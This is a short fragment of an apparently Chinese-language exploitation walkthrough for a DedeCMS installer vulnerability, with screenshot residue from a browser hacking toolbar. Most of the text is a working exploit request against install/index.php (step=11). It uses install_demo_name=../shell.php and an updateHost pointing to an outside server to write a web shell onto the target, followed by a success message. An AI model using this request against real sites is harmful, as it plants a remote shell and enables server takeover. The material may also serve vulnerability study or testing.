 漏洞利用
3. http://目标网站/install/index.php?
step=11&insLockfile=x&s_lang=x&install_demo_name=../
shell.php&updateHost=http://10.0.251.234:8000/
127.0.0.1/dedecms/install/index.php.bak?step=11&insLockfile=x&s_lang=x&install_demo_name=
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/dedecms/install/index.php.bak?step=11&insLockfile=x
&s_lang=x
&install_demo_name=../shell.php
&updateHost=http://10.0.251.234:8000/
Enable Post data Enable Referrer
[√] 存在(您可以選擇安裝進行體驗)